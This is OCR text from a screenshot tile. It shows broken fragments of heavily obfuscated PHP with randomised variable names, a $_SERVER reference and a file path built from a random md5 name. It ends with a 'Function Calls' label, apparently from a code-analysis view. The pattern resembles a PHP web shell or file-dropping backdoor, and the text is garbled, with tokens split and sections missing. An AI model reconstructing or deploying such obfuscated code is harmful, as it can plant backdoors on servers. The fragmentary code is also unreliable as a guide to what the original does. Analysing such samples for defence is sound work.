
PbMDxBa
(
$sjDBTne
);
if
 (@is_array(
$sjDBTne
)){
$HVnsfK
(
Array
(
$zAMeAFzh
 => @
$uYyWoqeFk
(), ));
exit
();}
else
R);
if
 (count(
$lcmCjjVJpc
) > 
0
) {
foreach
 (
$lcmCjjVJ
T(
$TdNmvMir
);
return
$KcsXqsjSGy
;}
$gohZVPix
 = 
$_SER
Jpc
[
$HVnsfKbPe
] . 
"/"
 . substr(md5(time()), 
0
, 
8
) 
n(
$gohZVPix
));
exit
();}}}}
Function Calls
chr
58